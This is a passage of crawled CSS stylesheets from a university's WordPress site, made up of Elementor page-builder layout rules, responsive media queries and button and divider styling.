.elementor-element-populated{margin-block-start:0px;margin-inline-start:0px;margin-block-end:0px;margin-inline-end:0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7459 .elementor-element.elementor-element-3ed26a20 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7459 .elementor-element.elementor-element-33c39548 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7459 .elementor-element.elementor-element-fde0c6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-7459 .elementor-element.elementor-element-14e82783{padding:40px 20px 0px 20px;}.elementor-7459 .elementor-element.elementor-element-82dcda2{width:50%;}.elementor-7459 .elementor-element.elementor-element-82dcda2 > .elementor-element-populated{margin-block-start:0px;margin-inline-start:0px;margin-block-end:0px;margin-inline-end:0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding-block-start:0px;padding-inline-start:0px;padding-block-end:0px;padding-inline-end:0px;}.elementor-7459 .elementor-element.elementor-element-2886c99 img{width:130px;}.elementor-7459 .elementor-element.elementor-element-2886c99 .vamtam-image-wrapper{width:130px;}.elementor-7459 .elementor-element.elementor-element-1f40bd71{width:50%;}.elementor-7459 .elementor-element.elementor-element-1f40bd71 > .elementor-element-populated{padding-block-start:0px;padding-inline-start:20px;padding-block-end:0px;padding-inline-end:0px;}.elementor-7459 .elementor-element.elementor-element-7859fd7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7459 .elementor-element.elementor-element-241e88d2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7459 .elementor-element.elementor-element-393fde4e{width:50%;}.elementor-7459 .elementor-element.elementor-element-393fde4e > .elementor-element-populated{margin-block-start:60px;margin-inline-start:0px;margin-block-end:0px;margin-inline-end:0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding-block-start:0px;padding-inline-start:0px;padding-block-end:0px;padding-inline-end:0px;}.elementor-7459 .elementor-element.elementor-element-1634a41d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7459 .elementor-element.elementor-element-58c75b30 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7459 .elementor-element.elementor-element-c8b9227{width:50%;}.elementor-7459 .elementor-element.elementor-element-c8b9227 > .elementor-element-populated{margin-block-start:60px;margin-inline-start:0px;margin-block-end:0px;margin-inline-end:0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding-block-start:0px;padding-inline-start:20px;padding-block-end:0px;padding-inline-end:0px;}.elementor-7459 .elementor-element.elementor-element-59ac9477 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7459 .elementor-element.elementor-element-1e1d80ea > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7459 .elementor-element.elementor-element-f289e74{margin-top:0px;margin-bottom:0px;padding:30px 20px 30px 20px;}.elementor-7459 .elementor-element.elementor-element-13e13e0c .elementor-widget-container{text-align:center;}.elementor-7459 .elementor-element.elementor-element-13e13e0c{--icon-size:20px;--grid-row-gap:10px;}.elementor-7459 .elementor-element.elementor-element-5eeb16a2{padding:20px 20px 20px 20px;}.elementor-7459 .elementor-element.elementor-element-b82fa0e.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-7459 .elementor-element.elementor-element-773312c{text-align:start;}.elementor-7459 .elementor-element.elementor-element-203e643{text-align:start;}.elementor-7459 .elementor-element.elementor-element-261cc2b.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-7459 .elementor-element.elementor-element-261cc2b > .elementor-element-populated{margin-block-start:15px;margin-inline-start:0px;margin-block-end:0px;margin-inline-end:0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(min-width:768px){.elementor-7459 .elementor-element.elementor-element-82dcda2{width:37%;}.elementor-7459 .elementor-element.elementor-element-1f40bd71{width:21%;}.elementor-7459 .elementor-element.elementor-element-393fde4e{width:21%;}.elementor-7459 .elementor-element.elementor-element-c8b9227{width:20.997%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7459 .elementor-element.elementor-element-82dcda2{width:30%;}.elementor-7459 .elementor-element.elementor-element-1f40bd71{width:25%;}.elementor-7459 .elementor-element.elementor-element-393fde4e{width:25%;}.elementor-7459 .elementor-element.elementor-element-c8b9227{width:20%;}.elementor-7459 .elementor-element.elementor-element-b82fa0e{width:55%;}.elementor-7459 .elementor-element.elementor-element-261cc2b{width:45%;}}

--- FILE ---
content_type: text/css
request_url: https://jeppiaaruniversity.ac.in/wp-content/uploads/elementor/css/post-998.css?ver=1768691776
body_size: 2113
content:
.elementor-998 .elementor-element.elementor-element-f14b095:not(.elementor-motion-effects-element-type-background), .elementor-998 .elementor-element.elementor-element-f14b095 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-vamtam_accent_1 );}.elementor-998 .elementor-element.elementor-element-f14b095 > .elementor-container{min-height:86px;}.elementor-998 .elementor-element.elementor-element-f14b095{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-998 .elementor-element.elementor-element-f14b095 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-998 .elementor-element.elementor-element-6372a387{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0% 0% 0% 05%;}.elementor-998 .elementor-element.elementor-element-6372a387 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-998 .elementor-element.elementor-element-7b686052.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-998 .elementor-element.elementor-element-7b686052.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-998 .elementor-element.elementor-element-7b686052 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-998 .elementor-element.elementor-element-7b686052 > .elementor-element-populated{margin-block-start:70px;margin-inline-start:0px;margin-block-end:0px;margin-inline-end:0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding-block-start:0%;padding-inline-start:0%;padding-block-end:15%;padding-inline-end:45%;}.elementor-998 .elementor-element.elementor-element-10144f40{width:var( --container-widget-width, 125.487% );max-width:125.487%;--container-widget-width:125.487%;--container-widget-flex-grow:0;font-size:16px;font-weight:500;line-height:1.5em;}.elementor-998 .elementor-element.elementor-element-10144f40 > .elementor-widget-container{margin:30px 0px 15px 0px;}.elementor-998 .elementor-element.elementor-element-10144f40.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-998 .elementor-element.elementor-element-79f1bd47 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-998 .elementor-element.elementor-element-79f1bd47 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-998 .elementor-element.elementor-element-79f1bd47 .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-998 .elementor-element.elementor-element-79f1bd47 .elementor-button{font-size:16px;text-decoration:none;fill:var( --e-global-color-vamtam_accent_1 );color:var( --e-global-color-vamtam_accent_1 );}.elementor-998 .elementor-element.elementor-element-79f1bd47 .elementor-button:hover, .elementor-998 .elementor-element.elementor-element-79f1bd47 .elementor-button:focus{color:var( --e-global-color-vamtam_accent_2 );}.elementor-998 .elementor-element.elementor-element-79f1bd47 .elementor-button:hover svg, .elementor-998 .elementor-element.elementor-element-79f1bd47 .elementor-button:focus svg{fill:var( --e-global-color-vamtam_accent_2 );}.elementor-bc-flex-widget .elementor-998 .elementor-element.elementor-element-41beded1.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-998 .elementor-element.elementor-element-41beded1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-998 .elementor-element.elementor-element-41beded1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-998 .elementor-element.elementor-element-41beded1 > .elementor-element-populated{margin-block-start:70px;margin-inline-start:0px;margin-block-end:0px;margin-inline-end:0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding-block-start:0%;padding-inline-start:0%;padding-block-end:15%;padding-inline-end:45%;}.elementor-998 .elementor-element.elementor-element-36d20c8b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-998 .elementor-element.elementor-element-36d20c8b .elementor-heading-title{font-size:24px;}.elementor-998 .elementor-element.elementor-element-c6a9408{padding:0px 0px 0px 0px;}.elementor-998 .elementor-element.elementor-element-99bbca7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-998 .elementor-element.elementor-element-99bbca7 > .elementor-element-populated{padding-block-start:0px;padding-inline-start:0px;padding-block-end:0px;padding-inline-end:0px;}.elementor-998 .elementor-element.elementor-element-dc2c7e9 > .elementor-widget-container{margin:15px 0px 0px 0px;padding:15px 0px 15px 0px;}.elementor-998 .elementor-element.elementor-element-dc2c7e9 .elementor-button{font-family:"Inter", Sans-serif;font-size:20px;font-weight:500;text-decoration:none;line-height:1.3em;fill:var( --e-global-color-vamtam_accent_6 );color:var( --e-global-color-vamtam_accent_6 );}.elementor-998 .elementor-element.elementor-element-dc2c7e9 .elementor-button:hover, .elementor-998 .elementor-element.elementor-element-dc2c7e9 .elementor-button:focus{color:var( --e-global-color-vamtam_accent_1 );}.elementor-998 .elementor-element.elementor-element-dc2c7e9 .elementor-button:hover svg, .elementor-998 .elementor-element.elementor-element-dc2c7e9 .elementor-button:focus svg{fill:var( --e-global-color-vamtam_accent_1 );}.elementor-998 .elementor-element.elementor-element-8bcef1a > .elementor-widget-container{margin:15px 0px 0px 0px;padding:15px 0px 15px 0px;}.elementor-998 .elementor-element.elementor-element-8bcef1a .elementor-button{font-family:"Inter", Sans-serif;font-size:20px;font-weight:500;text-decoration:none;line-height:1.3em;fill:var( --e-global-color-vamtam_accent_6 );color:var( --e-global-color-vamtam_accent_6 );}.elementor-998 .elementor-element.elementor-element-8bcef1a .elementor-button:hover, .elementor-998 .elementor-element.elementor-element-8bcef1a .elementor-button:focus{color:var( --e-global-color-vamtam_accent_1 );}.elementor-998 .elementor-element.elementor-element-8bcef1a .elementor-button:hover svg, .elementor-998 .elementor-element.elementor-element-8bcef1a .elementor-button:focus svg{fill:var( --e-global-color-vamtam_accent_1 );}.elementor-998 .elementor-element.elementor-element-7eef4c7 > .elementor-widget-container{margin:15px 0px 0px 0px;padding:15px 0px 15px 0px;}.elementor-998 .elementor-element.elementor-element-7eef4c7 .elementor-button{font-family:"Inter", Sans-serif;font-size:20px;font-weight:500;text-decoration:none;line-height:1.3em;fill:var( --e-global-color-vamtam_accent_6 );color:var( --e-global-color-vamtam_accent_6 );}.elementor-998 .elementor-element.elementor-element-7eef4c7 .elementor-button:hover, .elementor-998 .elementor-element.elementor-element-7eef4c7 .elementor-button:focus{color:var( --e-global-color-vamtam_accent_1 );}.elementor-998 .elementor-element.elementor-element-7eef4c7 .elementor-button:hover svg, .elementor-998 .elementor-element.elementor-element-7eef4c7 .elementor-button:focus svg{fill:var( --e-global-color-vamtam_accent_1 );}.elementor-998 .elementor-element.elementor-element-a8e17ab{--divider-border-style:solid;--divider-color:#D4D4D4;--divider-border-width:1px;}.elementor-998 .elementor-element.elementor-element-a8e17ab .elementor-divider-separator{width:100%;}.elementor-998 .elementor-element.elementor-element-a8e17ab .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-998 .elementor-element.elementor-element-82a929a > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-998 .elementor-element.elementor-element-82a929a .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-998 .elementor-element.elementor-element-82a929a .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-998 .elementor-element.elementor-element-82a929a .elementor-button{font-size:16px;text-decoration:none;}.elementor-998 .elementor-element.elementor-element-82a929a .elementor-button:hover, .elementor-998 .elementor-element.elementor-element-82a929a .elementor-button:focus{color:var( --e-global-color-vamtam_accent_2 );}.elementor-998 .elementor-element.elementor-element-82a929a .elementor-button:hover svg, .elementor-998 .elementor-element.elementor-element-82a929a .elementor-button:focus svg{fill:var( --e-global-color-vamtam_accent_2 );}.elementor-bc-flex-widget .elementor-998 .elementor-element.elementor-element-6f82bd93.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-998 .elementor-element.elementor-element-6f82bd93.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-998 .elementor-element.elementor-element-6f82bd93 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-998 .elementor-element.elementor-element-6f82bd93 > .elementor-element-populated{margin-block-start:70px;margin-inline-start:0px;margin-block-end:0px;margin-inline-end:0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding-block-start:0%;padding-inline-start:0%;padding-block-end:15%;padding-inline-end:35%;}.elementor-998 .elementor-element.elementor-element-00d1431{padding:0px 0px 0px 0px;}.elementor-998 .elementor-element.elementor-element-bd4e5fa > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-998 .elementor-element.elementor-element-bd4e5fa > .elementor-element-populated{padding-block-start:0px;padding-inline-start:0px;padding-block-end:0px;padding-inline-end:0px;}.elementor-998 .elementor-element.elementor-element-598627d3{--divider-border-style:solid;--divider-color:#D4D4D4;--divider-border-width:1px;}.elementor-998 .elementor-element.elementor-element-598627d3 .elementor-divider-separator{width:100%;}.elementor-998 .elementor-element.elementor-element-598627d3 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-998 .elementor-element.elementor-element-2ad12a5a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 0px 15px 0px;}.elementor-998 .elementor-element.elementor-element-2ad12a5a .elementor-button{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;text-decoration:none;line-height:1.6em;fill:var( --e-global-color-vamtam_accent_6 );color:var( --e-global-color-vamtam_accent_6 );}.elementor-998 .elementor-element.elementor-element-2ad12a5a .elementor-button:hover, .elementor-998 .elementor-element.elementor-element-2ad12a5a .elementor-button:focus{color:var( --e-global-color-vamtam_accent_1 );}.elementor-998 .elementor-element.elementor-element-2ad12a5a .elementor-button:hover svg, .elementor-998 .elementor-element.elementor-element-2ad12a5a .elementor-button:focus svg{fill:var( --e-global-color-vamtam_accent_1 );}.elementor-998 .elementor-element.elementor-element-7d8140d9{--divider-border-style:solid;--divider-color:#D4D4D4;--divider-border-width:1px;}.elementor-998 .elementor-element.elementor-element-7d8140d9 .elementor-divider-separator{width:100%;}.elementor-998 .elementor-element.elementor-element-7d8140d9 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-998 .elementor-element.elementor-element-53666344 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 0px 15px 0px;}.elementor-998 .elementor-element.elementor-element-53666344 .elementor-button{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;text-decoration:none;line-height:1.6em;fill:var( --e-global-color-vamtam_accent_6 );color:var( --e-global-color-vamtam_accent_6 );}.elementor-998 .elementor-element.elementor-element-53666344 .elementor-button:hover, .elementor-998 .elementor-element.elementor-element-53666344 .elementor-button:focus{color:var( --e-global-color-vamtam_accent_1 );}.elementor-998 .elementor-element.elementor-element-53666344 .elementor-button:hover svg, .elementor-998 .elementor-element.elementor-element-53666344 .elementor-button:focus svg{fill:var( --e-global-color-vamtam_accent_1 );}.elementor-998 .elementor-element.elementor-element-dad68f4{--divider-border-style:solid;--divider-color:#D4D4D4;--divider-border-width:1px;}.elementor-998 .elementor-element.elementor-element-dad68f4 .elementor-divider-separator{width:100%;}.elementor-998 .elementor-element.elementor-element-dad68f4 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-998 .elementor-element.elementor-element-7f7036db:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-998 .elementor-element.elementor-element-7f7036db > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ADB1A5;}.elementor-998 .elementor-element.elementor-element-7f7036db > .elementor-element-populated >  .elementor-background-overlay{background-image:url("https://i0.wp.com/jeppiaaruniversity.ac.in/wp-content/uploads/2020/04/Jeppiaar.jpg?fit=425%2C779&ssl=1");background-position:bottom right;background-repeat:no-repeat;background-size:contain;opacity:1;}.elementor-bc-flex-widget .elementor-998 .elementor-element.elementor-element-7f7036db.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-998 .elementor-element.elementor-element-7f7036db.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-998 .elementor-element.elementor-element-7f7036db > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-998 .elementor-element.elementor-element-7f7036db > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-block-start:0px;margin-inline-start:0px;margin-block-end:0px;margin-inline-end:0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding-block-start:70px;padding-inline-start:30px;padding-block-end:100px;padding-inline-end:0px;}.elementor-998 .elementor-element.elementor-element-7f7036db > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-998 .elementor-element.elementor-element-21fb9a2{padding:0px 0px 0px 0px;}.elementor-998 .elementor-element.elementor-element-75dbaf3 > .elementor-element-populated{padding-block-start:0px;padding-inline-start:0px;padding-block-end:0px;padding-inline-end:0px;}.elementor-998 .elementor-element.elementor-element-3726376d > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-998 .elementor-element.elementor-element-3726376d .elementor-blockquote__content{color:var( --e-global-color-vamtam_accent_6 );font-family:"Inter", Sans-serif;font-size:18px;font-weight:500;line-height:1.4em;}.elementor-998 .elementor-element.elementor-element-3726376d .elementor-blockquote:before{color:var( --e-global-color-vamtam_accent_6 );font-size:calc(0.8px * 100);}.elementor-998 .elementor-element.elementor-element-24bca29{font-size:13px;line-height:1.5em;}.elementor-998 .elementor-element.elementor-element-0058ae5 > .elementor-element-populated{padding-block-start:0px;padding-inline-start:0px;padding-block-end:0px;padding-inline-end:0px;}.elementor-998 .elementor-element.elementor-element-3e0a78ea > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-998 .elementor-element.elementor-element-3e0a78ea .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-998 .elementor-element.elementor-element-3e0a78ea .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-998 .elementor-element.elementor-element-3e0a78ea .elementor-button{font-size:16px;text-decoration:none;}.elementor-998 .elementor-element.elementor-element-3e0a78ea .elementor-button:hover, .elementor-998 .elementor-element.elementor-element-3e0a78ea .elementor-button:focus{color:var( --e-global-color-vamtam_accent_2 );}.elementor-998 .elementor-element.elementor-element-3e0a78ea .elementor-button:hover svg, .elementor-998 .elementor-element.elementor-element-3e0a78ea .elementor-button:focus svg{fill:var( --e-global-color-vamtam_accent_2 );}.elementor-998 .elementor-element.elementor-element-4d242fc > .elementor-container{max-width:1000px;}.elementor-998 .elementor-element.elementor-element-4d242fc{border-style:solid;border-width:1px 0px 0px 0px;border-color:#D4D4D4;margin-top:0px;margin-bottom:0px;padding:50px 0px 50px 0px;}.elementor-998 .elementor-element.elementor-element-4d242fc, .elementor-998 .elementor-element.elementor-element-4d242fc > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-998 .elementor-element.elementor-element-6842994.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-998 .elementor-element.elementor-element-6842994.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-998 .elementor-element.elementor-element-6842994.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-998 .elementor-element.elementor-element-6842994 > .elementor-element-populated{margin-block-start:0px;margin-inline-start:0px;margin-block-end:0px;margin-inline-end:0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding-block-start:0px;padding-inline-start:0px;padding-block-end:0px;padding-inline-end:0px;}.elementor-998 .elementor-element.elementor-element-65ab3e8 .elementor-button{background-color:var( --e-global-color-vamtam_accent_6 );font-weight:400;text-decoration:none;fill:var( --e-global-color-vamtam_accent_5 );color:var( --e-global-color-vamtam_accent_5 );padding:20px 90px 20px 90px;}.elementor-998 .elementor-element.elementor-element-65ab3e8 .elementor-button:hover, .elementor-998 .elementor-element.elementor-element-65ab3e8 .elementor-button:focus{background-color:var( --e-global-color-vamtam_accent_1 );}.elementor-998 .elementor-element.elementor-element-65ab3e8{width:auto;max-width:auto;}.elementor-998 .elementor-element.elementor-element-9d6cb72 .elementor-button{background-color:var( --e-global-color-vamtam_accent_6 );font-weight:400;text-decoration:none;fill:var( --e-global-color-vamtam_accent_5 );color:var( --e-global-color-vamtam_accent_5 );padding:20px 130px 20px 130px;}.elementor-998 .elementor-element.elementor-element-9d6cb72 .elementor-button:hover, .elementor-998 .elementor-element.elementor-element-9d6cb72 .elementor-button:focus{background-color:var( --e-global-color-vamtam_accent_1 );}.elementor-998 .elementor-element.elementor-element-9d6cb72{width:auto;max-width:auto;}.elementor-998 .elementor-element.elementor-element-9d6cb72 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-998 .elementor-element.elementor-element-af5496a .elementor-button{background-color:var( --e-global-color-vamtam_accent_6 );font-weight:400;text-decoration:none;fill:var( --e-global-color-vamtam_accent_5 );color:var( --e-global-color-vamtam_accent_5 );padding:20px 120px 20px 120px;}.elementor-998 .elementor-element.elementor-element-af5496a .elementor-button:hover, .elementor-998 .elementor-element.elementor-element-af5496a .elementor-button:focus{background-color:var( --e-global-color-vamtam_accent_1 );}.elementor-998 .elementor-element.elementor-element-af5496a{width:auto;max-width:auto;}.elementor-998 .elementor-element.elementor-element-af5496a > .elementor-widget-container{padding:0px 0px 0px 0px;}#elementor-popup-modal-998 .dialog-widget-content{animation-duration:0.2s;background-color:var( --e-global-color-vamtam_accent_4 );border-style:groove;box-shadow:2px -5px 77px -24px rgba(0,0,0,0.2);margin:0px 0px 0px 0px;}#elementor-popup-modal-998 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-998{justify-content:flex-end;align-items:flex-start;}@media(max-width:1024px){.elementor-998 .elementor-element.elementor-element-6372a387{padding:0px 0px 0px 30px;}.elementor-998 .elementor-element.elementor-element-7b686052 > .elementor-element-populated{margin-block-start:0px;margin-inline-start:0px;margin-block-end:0px;margin-inline-end:0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding-block-start:60px;padding-inline-start:0px;padding-block-end:30px;padding-inline-end:30px;}.elementor-998 .elementor-element.elementor-element-41beded1 > .elementor-element-populated{margin-block-start:0px;margin-inline-start:0px;margin-block-end:0px;margin-inline-end:0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding-block-start:60px;padding-inline-start:0px;padding-block-end:30px;padding-inline-end:30px;}.elementor-998 .elementor-element.elementor-element-6f82bd93 > .elementor-element-populated{margin-block-start:0px;margin-inline-start:0px;margin-block-end:0px;margin-inline-end:0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding-block-start:60px;padding-inline-start:0px;padding-block-end:30px;padding-inline-end:30px;}.elementor-998 .elementor-element.elementor-element-7f7036db > .elementor-element-populated{margin-block-start:30px;margin-inline-start:0px;margin-block-end:0px;margin-inline-end:0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding-block-start:30px;padding-inline-start:30px;padding-block-end:30px;padding-inline-end:130px;}.elementor-998 .elementor-element.elementor-element-3726376d .elementor-blockquote:before{font-size:calc(0.5px * 100);}.elementor-998 .elementor-element.elementor-element-4d242fc{padding:50px 30px 50px 30px;}.elementor-998 .elementor-element.elementor-element-65ab3e8 .elementor-button{padding:20px 45px 20px 45px;}.elementor-998 .elementor-element.elementor-element-9d6cb72 .elementor-button{padding:20px 80px 20px 80px;}.elementor-998 .elementor-element.elementor-element-af5496a .elementor-button{padding:20px 77px 20px 77px;}#elementor-popup-modal-998{align-items:flex-start;}#elementor-popup-modal-998 .dialog-widget-content{margin:89px 0px 0px 0px;}}@media(max-width:767px){.elementor-998 .elementor-element.elementor-element-6372a387{padding:50px 0px 0px 0px;}.elementor-998 .elementor-element.elementor-element-7b686052{width:100%;}.elementor-998 .elementor-element.elementor-element-7b686052 > .elementor-element-populated{margin-block-start:0px;margin-inline-start:20px;margin-block-end:0px;margin-inline-end:20px;--e-column-margin-right:20px;--e-column-margin-left:20px;padding-block-start:50px;padding-inline-start:0px;padding-block-end:0px;padding-inline-end:0px;}.elementor-998 .elementor-element.elementor-element-41beded1{width:100%;}.elementor-998 .elementor-element.elementor-element-41beded1 > .elementor-element-populated{margin-block-start:0px;margin-inline-start:20px;margin-block-end:0px;margin-inline-end:20px;--e-column-margin-right:20px;--e-column-margin-left:20px;padding-block-start:50px;padding-inline-start:0px;padding-block-end:0px;padding-inline-end:0px;}.elementor-998 .elementor-element.elementor-element-dc2c7e9 .elementor-button{font-size:16px;line-height:24px;}.elementor-998 .elementor-element.elementor-element-8bcef1a .elementor-button{font-size:16px;line-height:24px;}.elementor-998 .elementor-element.elementor-element-7eef4c7 .elementor-button{font-size:16px;line-height:24px;}.elementor-998 .elementor-element.elementor-element-6f82bd93{width:100%;}.elementor-998 .elementor-element.elementor-element-6f82bd93 > .elementor-element-populated{margin-block-start:0px;margin-inline-start:20px;margin-block-end:0px;margin-inline-end:20px;--e-column-margin-right:20px;--e-column-margin-left:20px;padding-block-start:50px;padding-inline-start:0px;padding-block-end:0px;padding-inline-end:0px;}.elementor-998 .elementor-element.elementor-element-2ad12a5a .elementor-button{font-size:16px;line-height:24px;}.elementor-998 .elementor-element.elementor-element-53666344 .elementor-button{font-size:16px;line-height:24px;}.elementor-998 .elementor-element.elementor-element-7f7036db{width:100%;}.elementor-998 .elementor-element.elementor-element-7f7036db > .elementor-element-populated{margin-block-start:50px;margin-inline-start:0px;margin-block-end:0px;margin-inline-end:0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding-block-start:50px;padding-inline-start:20px;padding-block-end:50px;padding-inline-end:150px;}.elementor-998 .elementor-element.elementor-element-4d242fc{padding:50px 20px 50px 20px;}.elementor-998 .elementor-element.elementor-element-65ab3e8 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-998 .elementor-element.elementor-element-9d6cb72 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-998 .elementor-element.elementor-element-af5496a .elementor-button{padding:20px 74px 20px 74px;}#elementor-popup-modal-998{align-items:flex-start;}#elementor-popup-modal-998 .dialog-widget-content{margin:50px 0px 0px 0px;}}@media(min-width:768px){.elementor-998 .elementor-element.elementor-element-7b686052{width:23%;}.elementor-998 .elementor-element.elementor-element-41beded1{width:27%;}.elementor-998 .elementor-element.elementor-element-6f82bd93{width:19%;}.elementor-998 .elementor-element.elementor-element-7f7036db{width:30.979%;}}@media(max-width:1024px) and (min-width:768px){.elementor-998 .elementor-element.elementor-element-7b686052{width:50%;}.elementor-998 .elementor-element.elementor-element-41beded1{width:50%;}.elementor-998 .elementor-element.elementor-element-6f82bd93{width:50%;}.elementor-998 .elementor-element.elementor-element-7f7036db{width:50%;}.elementor-998 .elementor-element.elementor-element-6842994{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://jeppiaaruniversity.ac.in/wp-content/themes/estudiar/vamtam/assets/css/dist/responsive/layout-max-low.css?ver=1695814211
body_size: 106
content:
.responsive-layout .layout-left-only .loop-wrapper.regular .post-media,
.responsive-layout .layout-right-only .loop-wrapper.regular .post-media {
  flex-basis: 100%;
  margin-bottom: var(--vamtam-vertical-padding);
}
.elementor-widget-tabs.vamtam-has-theme-hr-tabs-style .elementor-tabs-wrapper {
  padding-left: 30px !important;
  padding-right: 30px !important;
}
/*# sourceMappingURL=layout-max-low.css.map */